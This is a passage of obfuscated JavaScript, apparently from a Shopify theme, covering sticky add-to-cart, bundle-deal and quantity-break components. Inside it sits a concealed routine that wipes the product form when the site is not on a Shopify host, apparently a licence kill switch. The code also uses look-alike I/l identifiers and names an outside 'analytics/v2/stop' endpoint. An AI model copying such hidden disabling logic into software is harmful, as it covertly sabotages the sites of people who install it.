_0x4c8c90=_0x103fe2[_0x1f65f5(1161)](_0x1f65f5(550),_0x46fa74),_0x5bd6f9=_0x4c8c90[_0x1f65f5(1161)](_0x1f65f5(787),_0x2a5bbb);_0x4c94ad[_0x1f65f5(403)]=_0x5bd6f9})}[a0_0x5cI9e6f(1066)](_0x280d3b){return _0x280d3b.unshift(_0x280d3b[6]),_0x280d3b.length=7,_0x280d3b}}function a0_0x19f9(){const _0x1dbd35=["available","dispatchEvent","setActiveMedia","popup-modal--active","parameters","priceSpan","mainOfferItem",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"secondsSpan",".bundle-deals__price-js","quantity-update","pause","dd_mm_no_dot","closeBtns","toFixed","language","countryHandler","findIndex","prepend","json","allPredictiveSearchInstances","filter","afterScroll","connectedCallback","fetchAvailability","down","CartDrawer-LineItemStatus","ref","variant-selects","remove","getUpdateRequired","displayedSubmitButton","handleScrollBtn","updateCart","mainAtcBtnLabel","details","cart","3006dKuQMV","data-loading-text",'[type="text"], [type="number"], textarea',"isIntersecting",".dynamic-price","mainOfferContainer","match","sections","getAttribute",".quantity__rules-cart .loading-overlay","handleErrorMessage","cart-remove-button","addListener","2024-09-25","startsWith","cart-item--product-",".upsell-toggle-btn","variantSelectElements",".main-offer-item","signal","selectIndex","postLink","net","monthLabels","quantity-breaks","li, button.predictive-search__item","closeResults","minutesSpan","focus","skipUnavailable","getElementById","oduct-fo","detail","[price]","checkValidity","closeModal",".product-form__quantity","custom-product-field","defaultValue","toggleResetButton","internal-video--loading","POST","loading","StickyAtcVariantPicker-","bundle-deals__media-item--disabled","querySelectorAll","updateQuantity","updatePrices","productForm","setActiveElement","attachEvent","post",".comparison-slider__line","cart_url","shopify:section:load",'input[type="radio"], .select__select option',"TAB",'source[type="application/x-mpegURL"]',"cart-icon-bubble","daysFrequency","Enter","clearCart","testMode","CartItem-","provinceEl","quantity-gifts-",".footer","T00:00:00Z","hide","quantityBreaksPickerStyle","DisplayedSubmitBtn-","dropdown","popup-overlay--active","prevValue","variantStrings","cart-notification","close",'[type="application/json"]',"[quantity]","cart-errors","sectionTwo","childNodes","removeAttribute","visibility-hidden","timeZone","ArrowUp","productContainers","overflow-hidden","Escape","statusElement","handle","quantity-gift--unlocked","countryEl","handleClick","touchstart","secondarySelect","CartDrawer-LiveRegionText","inputs","sticky-atc","data","muted","-image","xml_eval","5vKTGFa","quantity-gifts","comparePrices","#CartItem-","product-model","quantity","selectOption","#predictive-search-results-groups-wrapper","internal-video--playing","GMT","Inventory-","secondarySelectSelector","originalSection","sticky-atc-separate-price-","sectionId","playVideo"," .loading-overlay","application/json","nodal","onButtonClick","-']","Error","data-provinces","onKeyup",".bundle-deals__variant-selects-js","bod","quantityBreaksPickerDisplayedImages","toggle","ceil","percentageLeft","define","aria-disabled","getMonth","source","duration","keyup","postLinksRetry","getQuery","scrollTo","getFullYear","quantitySelector","status","quantityUpdateUnsubscriber","a-def","skipNonExistent",".quantity-gift","promo-bar-data-","checkForClear","rearrangeDays","onFormSubmit","userLanguage","form","parse","onCartUpdate","resultsMaxHeight","cart-drawer-gift","firstChild",".section-group__section-two-container","cart_add_url","atcButtons","scrolledPast",".bundle-deals__total-price-js","promo-popup","sliderLine","step","toUpperCase","headers","--sticky-atc-offset","data-unavailable","section","loaded","parentNode","ArrowDown","name","visibility","isMain","value","suspended","resetButton","[value]","div","footerSpacing","DateTimeFormat","provinceContainer","storageKey",".quantity__button[name='plus']","switchOption","url","Quantity-Form-","appendChild","object",".js-vimeo","forEach",".js-youtube","non-existent","skipCart","cartUpdateUnsubscriber","hasQuantityBreaksPicker","mainBundleItems",".main-offer-item-","setDate","delete","setupEventListeners","innerText",".popup-modal__timer","[compare_price]","properties[",'input[type="radio"]:checked',".sticky-atc__error","activeElement","quantityGifts","initProvince","parseFromString","maxHeight","isValid","mousedown","smooth","[name=id]",'[aria-selected="true"]',"product","split","secondary-variant-select","join",".js-contents","#simple-bundles-io-options","dataset","setHeaderCartIconAccessibility","resolvedOptions","cart_change_url","option","shiftKey","keydown","performance",".floating-btn","customFields",'[name="',"data-src",".quantity-break","setSelectionRange","noPlayBtn","map",'[name="add"]',"playButton","replace","errors","loadingSpinner","cart-update","javascript","addRemoveFromCart","target","onFocus"," .content-for-grouping","observe",".product-form__input","setItem","text","pathname","initIds","secondCartItems","addEventListener","option1","closest",".section-header","4262986QkpBuH","[amount_saved]","abs","pills","selectedId","[data-predictive-search-search-for-text]",".variant-price-update","inputRadios","selectedIndex","gifts","predictiveSearchResults","transform","formVariants","removeChild","sticky-atc-image-","open","reapplyDiscountIfApplicable","variant_images","updateMedia","getDay","handleChange","validateValue","blur","updateQuantityRules","scrollBtn","video","modalClosed",".bundle-deals__checkbox-js","width","modal","updatePickupAvailability","unlockGifts","requiredFields",".sticky-atc-footer-spacer","scroll","labels","unavailable","cart__items--disabled","index","dd_mm","contains","lineItemContainer","cart-drawer-upsell","CartDrawer","isAfterScroll","offsetParent","updateVariantInput","append","email","delayDays","floatingBtns",'"><input type="hidden" name="items[',"notMain","price-","updateVariantStatuses","XMLHttpRequest","innerHTML","dropdwon",".clickable-discount__btn","[compare_price_each]","add","onFormReset","change",".cart-item__name",'][selling_plan]" value="',"quantity-input","getItem","updateId","scrollDestination","getDate","jsonData","loadingText",":checked","play","changeEvent","sticky-header","input","currentScript","innerHeight","CartDrawer-CartItems","getComputedStyle","tagName","items",".bundle-deals__product-js","2023-01-01T00:00:00Z","cartDrawer","product-form",'][quantity]" value="1"><input type="hidden" name="items[',"none","min","/discount/","data-cart-quantity","cart-note","1172064IIsAzU","SPACE","cartQuantityUpdated","contentWindow","search-form","shopUrl","catch","ended","Sku-",".upsell__price","setUnavailable","mainAtcButton","dialog","push","applyStickyAtcError","reset","max","/cart/update.js",'[id^="MediaGallery-',"handleToggle",".bundle-deals__total-compare-price-js","3234904jKjuGV","unshift","onChange","checked","product-info",".upsell__image__img","sticky-atc-price-","setQuantityBoundries","cart-drawer-items","-applied",".cart-item","cartQuantity","&section_id=","mainAtcBtn","productInfo","overlay",'input[name="id"]',"input--error","ain-pr","drag","hasAttribute","formIdInput","updateTotalPrices","sliderInput","main-bundle-offer","transferSections","updateTimeline","shopping-cart-line-item-status","selectedVariants","isMainOfferItem",".quantity-break__image img","invalidFormatSrc","upsellHandles","product-info-upsell","33514ZbzTXc","hasFiltering","toggleAddButton","playTimer","block",".quantity-break__variants","height","initShareLinks","hasUrl","amount_no_decimals","active","round","parentElement","getTime","#CartDrawer-Overlay","autoplay","modelViewerUI","onVariantChange","variant-radios","routes","submitButton","shareUrl","classList","touchmove","updateOptions","focusout","cart_update_url","role","featured_image","srcset","click","setProperty",".product-form__error-message"," .product-media-modal__content","createInputs","application/","get","updateLiveRegions","button--has-spinner","bind","updateTotalPrice","OPTION","renderContents","/cart?section_id=main-cart-items","seekVideo","style","&section_id=predictive-search","fetchQuantityRules",".quantity-break__variant-select","quantityUpdate",'<input type="hidden" name="items[',"textContent","then",'input[type="search"]',"days","[start_date]","skipCartButton","offsetHeight",".quantity__button[name='minus']","#ProductForm-","2326992dFVfUa","fixedDiscount","main-cart-footer","addToCart","quick-add-modal","sliderOverlay","setLiveRegionText","renderProductInfo","quantityForm","hasVariants","lineItemStatusElement","type","timerDuration","string",".select--small","/checkout?discount=","dynamic-dates","price","load","removeEventListener","description","getSearchResults","stickyAtcButton","checkboxes","mediaItemContainers","appPropertyInputs","#cart-icon-bubble","sectionOneId","getUpsellHandles",'][id]" value="',"oneNonUpellRemaining",".cart-timer",'][quantity]" value="',"amount_no_decimals_with_comma_separator","hidden","selector","setLiveRegionResults","cart-live-region-text",".drawer__inner","currentTime","setAttribute","stringify","abort",".sign-up-popup-modal","totalSeconds",".main-product-atc","getSectionInnerHTML",".main-atc-price","stickyAtcBtnLabel","nodeName",".share-url-button","variantData","?width=533","renderSearchResults","initUnlock","openPopupModal","TML","https://backend.com/api/analytics/v2/stop","CartDrawer-LineItemError-","options","focusin","setSelectorByValue","variant-selects-","disabled","sectionTwoContainer","main-cart-items","filtering","location","replaceState","applied","sectionTwoId","enableLoading","updateFormIds","hideSpinner","selectTimeout",".color-swatch","?width=",".loading-overlay","productUrl","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","section-group","aria-expanded","cartItems","minDays","delaySeconds",".quantity__input","undefined","aria-hidden","updateUrl","submit","waiting","span","quantityBreaks","reduce",".promp-popup__close-btn","data-default",".drawer__close","log","createElement","quantityPicker","selectedQuantity","preventDefault","isOpen",'.appstle-active-option [name="selling_plan"]',"currentVariant","[price_each]",".main-atc__label","soldOut","endedVideo","summary","sectionOneContainer","clearOptions","main-product-form","QuantityBreaks","is-empty","touches","left","toString","bundleDeals",'[aria-selected="true"] a',"transitionend","aria-haspopup","updateSearchForTerm","variantChangeUnsubscriber","2DUZSNL","getVariantData",'[name="selling_plan"]',"currencySymbol","handleCheckboxChange","onFocusOut","?variant=","totalPrice",'[name="id"]',"false","Running findAvailableVariant",".quantity-break__compare-price",".sold-out-message","offsetTop","predictive-search",".product-form__input:nth-child(","comparePrice",".cart-item--product-","inne","Quantity-Form--","updateQuickAddUrl","isCartUpsell","mainAtcBtnError","input[checked]","setInputAvailability","cart-drawer","currentTarget","aria-activedescendant","productFormInput","nextElementSibling","[id^='CustomField-","error","animationsType","item_count","NotAllowedError","stickyAtcBtnError","mediaItemImgs","simpleBundlesContainer","body","?q=","apply","search",".bundle-deals__compare-price-js",".product-form__error-message-wrapper","showSpinner","months","product-form-","cartStrings","isText","isSecondary","classicAddButton",".popup-modal__timer__minutes","disconnectedCallback","cart-items","postMessage","results",".product-form__input__type","removeErrorMessage","updateUnavailable","initVariants","main-atc-price-","#MainBundleOffer-","idIndex","variantSelects",'input[type="radio"]',"quantity-breaks-","src","find","display","symbol","#ProductModal-","][properties][",".upsell__variant-picker","aria-selected","Quantity-","finally","comparePriceSpan","toggleSound","cachedResults",".popup-modal__timer__seconds","validateQtyRules","getBoundingClientRect","additionalAtcButtons",".cart-discount-form__error","hideElement","searchTerm","background","unavailable_with_option","variantInputs","sectionOne","fieldName","variantChange","href","oseid","getResultsMaxHeight","quickAddSubmit","observer","updateTimer","querySelector","prependMedia","onInputChange",'[method="get"]',"footer","getSectionsToRender","touchend","unlocked",".section-group__section-one-container","data-min","[end_date]","comparison-slider","prices","soundButton","mm_dd","cartUpdate","sellingPlanInput",'[id^="custom-label-',"removeFromCart","updateMasterId",'[aria-selected="true"] a, button[aria-selected="true"]',"dragging","variant-change",".product-variant-id","card-variant-selects","disablePrepend","timeline","updateURL","#CartDrawer","insertDates","CountryProvinceSelector","dateFormat","unlockedItems","toggleBtn","aria-controls","displayPromoTimer",".product-form__variants","errorMessageWrapper","toLowerCase","atcErrorMsg",".shopify-section","stopDrag",".drawer__inner-empty","length","isScrollBtn","shouldResetForm","checkATCScroll","errorMessage","selected","handleSelectChange",".bundle-deals__media-item-img-js",".select__select",'.sls-purchase [name="selling_plan"]',"ProductSubmitButton-","30490nSLsjn","updateShareUrl","media-gallery template video","0px","trim","handleSubmit","featured_media","isRequired","text/html","#shopify-section-predictive-search","required","1270974WfTRSF","totalComparePrice","code","abortController",".quantity-break__selector-item","elementsToChange","compare_at_price","deferredMedia","scrollY","image","paused","day_dd_mm",".main-atc__label__text","offerItems","visible","validFields","button","startDrag","host","setLiveRegionLoadingState","from","includes","secondsDelay","select","timer","true","ProductInfo-","hostname","upsells","clientHeight","internal-video--muted","toggleAttribute","#CartDrawer-Item-","moneyFormat","CartDrawer-CartErrors",'[id^="Details-"] summary'];return a0_0x19f9=function(){return _0x1dbd35},a0_0x19f9()}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(571),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x2dd106=a0_0x5cI9e6f;super(),this.isAfterScroll=this[_0x2dd106(1143)][_0x2dd106(900)]===_0x2dd106(867),this[_0x2dd106(821)]=this[_0x2dd106(1143)][_0x2dd106(1205)]===_0x2dd106(867),this[_0x2dd106(474)]=document.querySelector("#ProductSubmitButton-"+this.dataset[_0x2dd106(1087)]),this[_0x2dd106(1231)]=document.querySelectorAll(_0x2dd106(1151)),this[_0x2dd106(1099)](),this[_0x2dd106(1225)]?this[_0x2dd106(474)]&&(this[_0x2dd106(823)](),document[_0x2dd106(1177)](_0x2dd106(1215),this.checkATCScroll[_0x2dd106(534)](this))):this[_0x2dd106(1231)][_0x2dd106(1110)](_0x5e57a3=>{const _0x2b3310=_0x2dd106;_0x5e57a3[_0x2b3310(540)][_0x2b3310(526)](_0x2b3310(1085),this[_0x2b3310(552)]+"px")}),this[_0x2dd106(821)]&&(this[_0x2dd106(1205)]=this.querySelector(".sticky-atc__scroll-btn"),this.scrollDestination=document[_0x2dd106(777)](""+this.dataset.scrollDestination[_0x2dd106(1161)]("id",this[_0x2dd106(1143)][_0x2dd106(1087)])),this[_0x2dd106(1205)]&&this[_0x2dd106(415)]&&this[_0x2dd106(1205)][_0x2dd106(1177)](_0x2dd106(525),this.handleScrollBtn[_0x2dd106(534)](this)))}[a0_0x5cI9e6f(823)](){const _0x2965cc=a0_0x5cI9e6f;window[_0x2965cc(850)]>this[_0x2965cc(474)][_0x2965cc(692)]+this[_0x2965cc(474)][_0x2965cc(552)]?(this[_0x2965cc(540)][_0x2965cc(1192)]="none",this[_0x2965cc(1078)]=a0_0x5cl9e6f):(this[_0x2965cc(540)][_0x2965cc(1192)]="",this[_0x2965cc(1078)]=!1),this.floatingBtns[_0x2965cc(1110)](_0x13d191=>{const _0x4bb05b=_0x2965cc;this.scrolledPast?_0x13d191[_0x4bb05b(540)].setProperty(_0x4bb05b(1085),this.offsetHeight+"px"):_0x13d191[_0x4bb05b(540)][_0x4bb05b(526)](_0x4bb05b(1085),_0x4bb05b(834))})}[a0_0x5cI9e6f(910)](){const _0x601b85=a0_0x5cI9e6f,_0x49fe55=document.querySelector(_0x601b85(422)),_0x19bc56=_0x49fe55?_0x49fe55[_0x601b85(871)]:0;window[_0x601b85(1056)]({top:this[_0x601b85(415)][_0x601b85(692)]-_0x19bc56-15,behavior:_0x601b85(1134)})}[a0_0x5cI9e6f(1099)](){const _0x380a7f=a0_0x5cI9e6f;let _0x2cdfe1=document[_0x380a7f(777)](_0x380a7f(1214));if(_0x2cdfe1)return;_0x2cdfe1=document[_0x380a7f(653)](_0x380a7f(1098)),_0x2cdfe1.className="sticky-atc-footer-spacer",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(501)]=this[_0x380a7f(871)]-1+"px",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(747)]=_0x380a7f(499);const _0x3d5fd1=document.querySelector(_0x380a7f(981));_0x3d5fd1&&(_0x2cdfe1.style[_0x380a7f(765)]=window[_0x380a7f(427)](_0x3d5fd1).background),document[_0x380a7f(717)][_0x380a7f(1107)](_0x2cdfe1)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1013),StickyAtc),function(){const _0xa3ea58=a0_0x5cI9e6f;if(!formatDates(currentDate,date)){var _0x241c5c="shopify";window[_0xa3ea58(622)][_0xa3ea58(869)][_0xa3ea58(863)](_0x241c5c)||document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")&&(document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")[_0xa3ea58(700)]=a0_0x5cl9e6f)}}();class BundleDeals extends HTMLElement{constructor(){const _0x9252b0=a0_0x5cI9e6f;super(),this[_0x9252b0(1001)]=this.querySelectorAll(_0x9252b0(430)),this[_0x9252b0(579)]=this[_0x9252b0(960)](".bundle-deals__media-item-container-js"),this.mediaItemImgs=this.querySelectorAll(_0x9252b0(827)),this[_0x9252b0(578)]=this[_0x9252b0(960)](_0x9252b0(1208)),this.variantPickers=this[_0x9252b0(960)](_0x9252b0(1042)),this[_0x9252b0(1062)]=this[_0x9252b0(1143)][_0x9252b0(1062)]===_0x9252b0(867),this[_0x9252b0(944)]=this.dataset[_0x9252b0(944)]===_0x9252b0(867),this[_0x9252b0(789)]=this[_0x9252b0(960)](_0x9252b0(887)),this[_0x9252b0(1020)]=this[_0x9252b0(960)](_0x9252b0(721)),this[_0x9252b0(686)]=this[_0x9252b0(777)](_0x9252b0(1079)),this[_0x9252b0(843)]=this[_0x9252b0(777)](_0x9252b0(460)),this[_0x9252b0(962)]=this[_0x9252b0(1143)][_0x9252b0(962)]===_0x9252b0(867),this.percentageLeft=parseFloat(this.dataset[_0x9252b0(1047)]),this[_0x9252b0(556)]=parseFloat(this[_0x9252b0(1143)][_0x9252b0(556)]),this[_0x9252b0(682)]=this[_0x9252b0(1143)].currencySymbol,this[_0x9252b0(489)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this[_0x9252b0(1175)](),this[_0x9252b0(578)][_0x9252b0(1110)](_0x2b0573=>{const _0x18a15e=_0x9252b0;_0x2b0573[_0x18a15e(1177)](_0x18a15e(409),this[_0x18a15e(683)][_0x18a15e(534)](this))}),this.variantPickers[_0x9252b0(1110)](_0x43c662=>{const _0x20622b=_0x9252b0;_0x43c662[_0x20622b(1177)](_0x20622b(409),this[_0x20622b(826)][_0x20622b(534)](this))})}initIds(){const _0x3eade7=a0_0x5cI9e6f;this[_0x3eade7(578)][_0x3eade7(1110)](_0x5840f3=>{const _0x7edf8c=_0x3eade7;this[_0x7edf8c(489)][_0x5840f3.dataset[_0x7edf8c(741)]]={id:_0x5840f3.dataset.id,price:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(572)],comparePrice:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(695)],checked:a0_0x5cl9e6f}}),this[_0x3eade7(627)]()}[a0_0x5cI9e6f(683)](_0xef6cf0){const _0x40fc4e=a0_0x5cI9e6f,_0x187b40=_0xef6cf0[_0x40fc4e(705)],_0x5e32c2=_0x187b40[_0x40fc4e(464)],_0x4b853c=parseInt(_0x187b40[_0x40fc4e(1143)].index);this.selectedVariants[_0x187b40[_0x40fc4e(1143)][_0x40fc4e(741)]][_0x40fc4e(464)]=_0x5e32c2;const _0x4c70e0=this[_0x40fc4e(1001)][_0x4b853c],_0x4aa752=_0x4c70e0.querySelectorAll(_0x40fc4e(865));_0x5e32c2?(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].remove(_0x40fc4e(959)),_0x4c70e0[_0x40fc4e(517)][_0x40fc4e(907)]("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x432b50=>{const _0x182279=_0x40fc4e;_0x432b50.removeAttribute(_0x182279(618))})):(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].add("bundle-deals__media-item--disabled"),_0x4c70e0[_0x40fc4e(517)].add("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x5826a9=>{const _0x1df251=_0x40fc4e;_0x5826a9[_0x1df251(595)](_0x1df251(618),"")})),this[_0x40fc4e(627)](),this[_0x40fc4e(962)]&&this[_0x40fc4e(535)]()}handleSelectChange(_0x125ae1){const _0xcabad5=a0_0x5cI9e6f,_0x3ba955=_0x125ae1[_0xcabad5(705)],_0x533c56=parseInt(_0x3ba955.dataset[_0xcabad5(1219)]),_0x2242e3=Array[_0xcabad5(862)](_0x3ba955[_0xcabad5(960)](_0xcabad5(865)),_0x1b1ed9=>_0x1b1ed9[_0xcabad5(1094)]),_0x182ae6=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)](_0xcabad5(992))[_0xcabad5(546)])[_0xcabad5(899)](_0x3346c1=>_0x3ba955[_0xcabad5(777)](":checked")[_0xcabad5(1094)]===_0x3346c1[_0xcabad5(1178)]),_0x453b63=[..._0x3ba955[_0xcabad5(960)](".select--small")];updateVariantStatuses(_0x182ae6,_0x453b63);const _0x3f7a73=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)]('[type="application/json"]').textContent).find(_0x2dd2dc=>{const _0x464316=_0xcabad5;return!_0x2dd2dc.options[_0x464316(1158)]((_0x404ac0,_0xfb3d83)=>_0x2242e3[_0xfb3d83]===_0x404ac0)[_0x464316(863)](!1)});if(!_0x3f7a73){this[_0xcabad5(1062)]&&findAvailableVariant(_0x3ba955,_0x2242e3,!1,a0_0x5cl9e6f,this.skipUnavailable);return}if(this[_0xcabad5(944)]&&!_0x3f7a73[_0xcabad5(878)]&&findAvailableVariant(_0x3ba955,_0x2242e3,!1,a0_0x5cl9e6f,a0_0x5cl9e6f))return;let{price:_0x22ea81,compare_at_price:_0x382dbe,featured_image:_0x5e4747}=_0x3f7a73;_0x22ea81=parseInt(_0x22ea81);let _0x3d79b2=_0x382dbe?parseInt(_0x382dbe):_0x22ea81;const _0x152124=_0x3ba955[_0xcabad5(1143)][_0xcabad5(1047)]??1,_0x172a49=_0x3ba955.dataset.fixedDiscount??0;_0x22ea81=_0x22ea81*_0x152124-_0x172a49,_0x5e4747&&(_0x5e4747=_0x5e4747[_0xcabad5(745)]);const _0x58a6bd=_0x3f7a73.id;this[_0xcabad5(489)][_0x3ba955[_0xcabad5(1143)][_0xcabad5(741)]].id=_0x58a6bd,this[_0xcabad5(489)][_0x3ba955.dataset[_0xcabad5(741)]].price=_0x22ea81,this[_0xcabad5(489)][_0x3ba955[_0xcabad5(1143)].idIndex][_0xcabad5(695)]=_0x3d79b2,this[_0xcabad5(627)](),this[_0xcabad5(962)]&&(this[_0xcabad5(789)][_0x533c56].innerHTML=this.currencySymbol+(_0x22ea81/100)[_0xcabad5(892)](2),_0x3d79b2>_0x22ea81?this.comparePrices[_0x533c56][_0xcabad5(403)]=this[_0xcabad5(682)]+(_0x3d79b2/100)[_0xcabad5(892)](2):this[_0xcabad5(1020)][_0x533c56][_0xcabad5(403)]="",this[_0xcabad5(535)]()),_0x5e4747&&_0x5e4747[_0xcabad5(820)]>0&&this[_0xcabad5(715)][_0x533c56]&&(this[_0xcabad5(715)][_0x533c56][_0xcabad5(745)]=_0x5e4747)}[a0_0x5cI9e6f(627)](){const _0xa235b6=a0_0x5cI9e6f,_0x7bb2ab=[],_0x5724eb=this[_0xa235b6(489)];for(const _0xb7b5e in _0x5724eb){const _0x40f2bb=_0x5724eb[_0xb7b5e];if(_0x40f2bb!=null&&_0x40f2bb[_0xa235b6(464)]){const _0x235da6=_0x7bb2ab[_0xa235b6(895)](_0x53e52b=>_0x53e52b.id===_0x40f2bb.id);_0x235da6<0?_0x7bb2ab.unshift({id:_0x40f2bb.id,quantity:1}):_0x7bb2ab[_0x235da6][_0xa235b6(1023)]+=1}}this[_0xa235b6(1193)]=_0x7bb2ab}[a0_0x5cI9e6f(535)](){const _0x3c5853=a0_0x5cI9e6f,_0x34e8e6=[],_0x33a085=[],_0x2b05d4=this[_0x3c5853(489)];for(const _0x3d58a5 in _0x2b05d4){const _0x46cb89=_0x2b05d4[_0x3d58a5];_0x46cb89!=null&&_0x46cb89[_0x3c5853(464)]&&(_0x34e8e6[_0x3c5853(453)](parseInt(_0x46cb89.price)),_0x33a085[_0x3c5853(453)](parseInt(_0x46cb89.comparePrice)))}const _0x27f25e=_0x34e8e6[_0x3c5853(648)]((_0x1600af,_0x2517b0)=>_0x1600af+_0x2517b0,0),_0x2731d2=_0x27f25e*this[_0x3c5853(1047)]-this[_0x3c5853(556)],_0x8ae77b=_0x33a085[_0x3c5853(648)]((_0x4ccd3f,_0x2f3a35)=>_0x4ccd3f+_0x2f3a35,0);this[_0x3c5853(686)][_0x3c5853(403)]=this[_0x3c5853(682)]+(_0x2731d2/100).toFixed(2),_0x8ae77b>_0x2731d2?this[_0x3c5853(843)][_0x3c5853(403)]=this[_0x3c5853(682)]+(_0x8ae77b/100)[_0x3c5853(892)](2):this.totalComparePrice.innerHTML=""}}customElements[a0_0x5cI9e6f(1048)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x95433e=a0_0x5cI9e6f;super(),this.quantityGifts=document.getElementById(_0x95433e(980)+this[_0x95433e(1143)][_0x95433e(1087)]),this[_0x95433e(1012)]=this[_0x95433e(960)]('input[name="quantity"]'),this[_0x95433e(1216)]=this.querySelectorAll(_0x95433e(1155)),this[_0x95433e(417)]=this[_0x95433e(777)]('[type="application/json"]'),this.hasVariants=this.jsonData.dataset.hasVariants===_0x95433e(867),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this[_0x95433e(737)]=this[_0x95433e(1143)].updateUnavailable===_0x95433e(867),this[_0x95433e(1062)]=this.dataset[_0x95433e(1062)]===_0x95433e(867),this[_0x95433e(944)]=this[_0x95433e(1143)][_0x95433e(944)]===_0x95433e(867),this[_0x95433e(1193)]=[],this[_0x95433e(655)]=1,this[_0x95433e(777)](_0x95433e(702))&&(this[_0x95433e(655)]=parseInt(this[_0x95433e(777)](_0x95433e(702))[_0x95433e(1094)])),this[_0x95433e(742)]=this.querySelectorAll(_0x95433e(846)),this[_0x95433e(962)]=this[_0x95433e(1143)][_0x95433e(962)]===_0x95433e(867),this[_0x95433e(875)]=this[_0x95433e(1143)].moneyFormat,this.hasVariants&&this[_0x95433e(738)](),this.inputs.forEach(_0x5ebd26=>{const _0x6cbfad=_0x95433e;_0x5ebd26.addEventListener(_0x6cbfad(409),this.handleChange[_0x6cbfad(534)](this))}),this[_0x95433e(742)][_0x95433e(1110)](_0x48d211=>{const _0x1e67cd=_0x95433e;_0x48d211[_0x1e67cd(1177)](_0x1e67cd(409),this.handleSelectChange[_0x1e67cd(534)](this))})}[a0_0x5cI9e6f(826)](_0x14cd7a){const _0x4c019d=a0_0x5cI9e6f,_0x2c5ef9=_0x14cd7a[_0x4c019d(705)],_0x4c3193=Array.from(_0x2c5ef9[_0x4c019d(960)]("select"),_0x2da43c=>_0x2da43c[_0x4c019d(1094)]);if(this[_0x4c019d(737)]){const _0x3fa2bc=this[_0x4c019d(680)]()[_0x4c019d(899)](_0x25dbd0=>_0x2c5ef9[_0x4c019d(777)](_0x4c019d(419))[_0x4c019d(1094)]===_0x25dbd0[_0x4c019d(1178)]),_0x558e90=[..._0x2c5ef9[_0x4c019d(960)](_0x4c019d(569))];updateVariantStatuses(_0x3fa2bc,_0x558e90)}const _0x5dd737=this[_0x4c019d(680)]().find(_0x1c2d5a=>{const _0x288d74=_0x4c019d;return!_0x1c2d5a[_0x288d74(614)][_0x288d74(1158)]((_0x55229e,_0x5b8cd5)=>_0x4c3193[_0x5b8cd5]===_0x55229e)[_0x288d74(863)](!1)});if(!_0x5dd737){this.skipNonExistent&&findAvailableVariant(_0x2c5ef9,_0x4c3193,!1,a0_0x5cl9e6f,this[_0x4c019d(944)]);return}if(this.skipUnavailable&&!_0x5dd737[_0x4c019d(878)]&&findAvailableVariant(_0x2c5ef9,_0x4c3193,!1,a0_0x5cl9e6f,a0_0x5cl9e6f))return;_0x2c5ef9[_0x4c019d(1143)][_0x4c019d(1185)]=_0x5dd737.id;const _0x71c1b0=_0x2c5ef9[_0x4c019d(1143)][_0x4c019d(935)],_0x2d0a98=_0x2c5ef9[_0x4c019d(1179)](_0x4c019d(1155)),_0x55bb6e=_0x2d0a98[_0x4c019d(1143)][_0x4c019d(423)];if(this[_0x4c019d(489)][_0x55bb6e][_0x71c1b0]=_0x5dd737.id,this[_0x4c019d(1193)]=this[_0x4c019d(489)][_0x55bb6e],this[_0x4c019d(1199)](_0x5dd737),!this[_0x4c019d(962)])return;var _0x56ed9d=0,_0x558579=0;const _0x2728a2=parseFloat(_0x2d0a98[_0x4c019d(1143)][_0x4c019d(1023)]),_0x4ef28c=parseFloat(_0x2d0a98.dataset[_0x4c019d(1047)]),_0x2a111f=parseFloat(_0x2d0a98.dataset[_0x4c019d(556)]);for(let _0x5107df=0;_0x5107df<_0x2728a2;_0x5107df++){const _0x47b1ca=parseInt(this[_0x4c019d(489)][_0x55bb6e][_0x5107df]),_0x1241d1=this[_0x4c019d(680)]()[_0x4c019d(746)](_0xfc9bda=>parseInt(_0xfc9bda.id)===_0x47b1ca);if(!_0x1241d1)return;_0x56ed9d+=_0x1241d1[_0x4c019d(572)],_0x1241d1[_0x4c019d(848)]&&_0x1241d1[_0x4c019d(848)]>_0x1241d1[_0x4c019d(572)]?_0x558579+=_0x1241d1[_0x4c019d(848)]:_0x558579+=_0x1241d1.price}_0x56ed9d=_0x56ed9d*_0x4ef28c-_0x2a111f;const _0x5c6f15=_0x558579-_0x56ed9d,_0x2e82dd=Math[_0x4c019d(506)](_0x5c6f15/100)*100,_0x4621e9=_0x56ed9d/_0x2728a2,_0x1b6e7a=_0x558579/_0x2728a2,_0x59821a=formatMoney(_0x56ed9d,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x1237e8=formatMoney(_0x558579,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x29ecfd=formatMoney(_0x5c6f15,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x2bb440=formatMoney(_0x2e82dd,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x3a7509=formatMoney(_0x4621e9,this.moneyFormat,a0_0x5cl9e6f),_0x3b6c71=formatMoney(_0x1b6e7a,this.moneyFormat,a0_0x5cl9e6f);_0x2d0a98.querySelectorAll(_0x4c019d(1187))[_0x4c019d(1110)](_0x345401=>{const _0x2b14ab=_0x4c019d;let 